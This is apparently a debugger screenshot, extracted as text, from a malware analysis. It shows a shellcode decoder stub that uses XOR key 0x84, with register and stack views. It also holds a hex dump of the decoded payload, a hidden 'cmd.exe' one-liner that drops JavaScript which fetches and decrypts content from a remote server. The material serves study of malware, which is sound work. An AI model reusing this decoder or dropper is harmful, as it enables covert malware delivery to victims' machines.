 CPU - main thread, module shellcod
00401000 $ EB 12 JMP SHORT shellcod.00401014
00401002 $ 58 POP EAX
00401003 . 31C9 XOR ECX,ECX
00401005 . 66:B9 CB04 MOV CX,4CB
00401009 > 49 DEC ECX
0040100A . 803408 84 XOR BYTE PTR DS:[EAX+ECX],84
0040100E . 85C9 TEST ECX,ECX
00401010 .^75 F7 JNZ SHORT shellcod.00401009
00401012 .. FFE0 JMP EAX
00401014 > E8 E9FFFFFF CALL shellcod.00401002
00401019 55 DB 55
0040101A 89 DB 89
0040101B E5 DB E5
0040101C 83 DB 83
0040101D C4 DB C4
0040101E AC DB AC
0040101F 53 DB 53 CHAR 'S'
00401020 51 DB 51 CHAR 'Q'
00401021 57 DB 57 CHAR 'W'
00401022 31 DB 31 CHAR '1'
00401023 C0 DB C0
00401024 64 DB 64 CHAR 'd'
00401025 8B DB 8B
Simple routine
using the XOR
algorithm with
key 0x84 to
deobfuscate the
shellcode
Registers (FPU) < < <
ESI FFFFFFFF
EDI 7C910208 ntdll.7C910208
EIP 00401012 shellcod.00401012
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty -UNORM BDEC 01050104 005C0067
ST1 empty +UNORM 0069 006E0069 002E0067
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
Address Hex dump ASCII
004010B2 63 6D 64 2E 65 78 65 20 2F 71 20 2F 63 20 63 64 cmd.exe /q /c cd
004010C2 20 2F 64 20 22 25 74 6D 70 25 22 20 26 26 20 65 /d "%tmp%" && e
004010D2 63 68 6F 20 66 75 6E 63 74 69 6F 6E 20 6F 28 61 cho function o(a
004010E2 29 7B 72 65 74 75 72 6E 20 6E 65 77 20 41 63 74 ){return new Act
004010F2 69 76 65 58 4F 62 6A 65 63 74 28 61 29 7D 3B 66 iveXObject(a)};f
00401102 75 6E 63 74 69 6F 6E 20 68 69 28 67 29 7B 76 61 unction hi(g){va
00401112 72 20 66 3D 6F 28 65 2B 22 2E 22 2B 65 2B 22 52 r f=o(e+"."+e+"R
00401122 65 71 75 65 73 74 2E 35 2E 31 22 29 3B 66 2E 73 equest.5.1");f.s
00401132 65 74 50 72 6F 78 79 28 6E 29 3B 66 2E 6F 70 65 etProxy(n);f.ope
00401142 6E 28 22 47 45 54 22 2C 67 28 31 29 2C 6E 29 3B n("GET",g(1),n);
00401152 66 2E 4F 70 74 69 6F 6E 28 30 29 3D 67 28 32 29 f.Option(0)=g(2)
00401162 3B 66 2E 73 65 6E 64 28 29 3B 69 66 28 32 30 30 ;f.send();if(200
00401172 3D 3D 66 2E 73 74 61 74 75 73 29 72 65 74 75 72 ==f.status)retur
00401182 6E 20 72 28 66 2E 72 65 73 70 6F 6E 73 65 54 65 n r(f.responseTe
00401192 78 74 2C 67 28 6E 29 29 7D 3B 66 75 6E 63 74 69 xt,g(n))};functi
004011A2 6F 6E 20 72 28 67 2C 66 29 7B 66 6F 72 28 76 61 on r(g,f){for(va
004011B2 72 20 63 3D 30 2C 6B 2C 62 3D 5B 5D 2C 7A 61 3D r c=0,k,b=[],za=
004011C2 5B 5D 2C 61 3D 30 3B 32 35 36 5E 3E 61 3B 61 2B [],a=0;256^>a;a+
004011D2 2B 29 62 5B 61 5D 3D 61 3B 66 6F 72 28 61 3D 30 +)b[a]=a;for(a=0
Decoded Shellcode
contains one liner
command line
0012FFC4 7C817067 RETURN to kernel32.7C817067
0012FFC8 7C910208 ntdll.7C910208
0012FFCC FFFFFFFF
0012FFD0 7FFDF000
0012FFD4 8054B6ED
End of SEH chain
SE handler
kernel32.7C817070
0012FFF0 00000000
0012FFF4 00000000
0012FFF8 00401000 shellcod.<ModuleEntryPoint>
0012FFFC 00000000